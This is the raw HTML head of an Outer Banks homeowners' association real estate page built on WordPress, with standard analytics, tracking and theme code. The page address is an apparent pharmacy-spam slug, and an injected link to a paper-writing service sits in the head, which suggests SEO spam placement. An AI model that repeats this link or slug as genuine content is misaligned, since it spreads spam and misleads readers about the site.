

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/prix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition/
body_size: 48692
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/prix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition/" />
<link rel='shortlink' href='https://obhoa.com/?p=7713' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fprix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fprix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
